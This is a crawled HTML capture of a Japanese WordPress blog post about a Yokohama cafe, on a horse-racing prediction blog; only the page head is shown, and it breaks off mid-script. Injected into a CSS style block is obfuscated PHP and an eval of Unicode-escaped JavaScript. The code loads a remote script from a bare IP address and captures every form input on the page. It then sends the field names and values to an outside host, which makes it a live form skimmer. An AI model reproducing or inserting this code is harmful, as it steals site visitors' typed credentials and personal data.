

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.softcreamkeiba.com/post-111/
body_size: 15016
content:
<!DOCTYPE html>
<html lang="ja" id="html" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!-- wexal_pst_init.js does not exist -->
<!-- engagement_delay.js does not exist -->
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com/">
<link rel="preconnect" href="//pagead2.googlesyndication.com/">
<link rel="dns-prefetch" href="//www.google.com/">
<link rel="dns-prefetch" href="//platform.twitter.com/">
<link rel="dns-prefetch" href="//fonts.googleapis.com/">
<link rel="dns-prefetch" href="//apis.google.com/">
<meta charset="UTF-8">
<title>海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～ │ ソフトさんの競馬ヨソー公式ブログ</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.softcreamkeiba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.softcreamkeiba.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='http://www.softcreamkeiba.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all'/>
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.softcreamkeiba.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all'/>
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.softcreamkeiba.com\/wp-admin\/admin-ajax.php","security":"eadb9720b1","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.softcreamkeiba.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.softcreamkeiba.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.softcreamkeiba.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.softcreamkeiba.com/wp-json/"/><link rel="alternate" type="application/json" href="http://www.softcreamkeiba.com/wp-json/wp/v2/posts/111"/><link rel="canonical" href="http://www.softcreamkeiba.com/post-111/"/>
<link rel="alternate" type="application/json+oembed" href="http://www.softcreamkeiba.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.softcreamkeiba.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F&#038;format=xml"/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="stylesheet" href="http://www.softcreamkeiba.com/wp-content/themes/lionblog/style.css">
<link rel="stylesheet" href="http://www.softcreamkeiba.com/wp-content/themes/lionblog/css/content.css">
<link rel="stylesheet" href="http://www.softcreamkeiba.com/wp-content/themes/lionblog-child/style.css">
<link rel="stylesheet" href="http://www.softcreamkeiba.com/wp-content/themes/lionblog/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style>
/*User Custom Color SP*/


if (!function_exists("add_footer_script")) {
function add_footer_script() {
	update_option("my_admin_init_function_run", "yes");
	echo "<script>eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\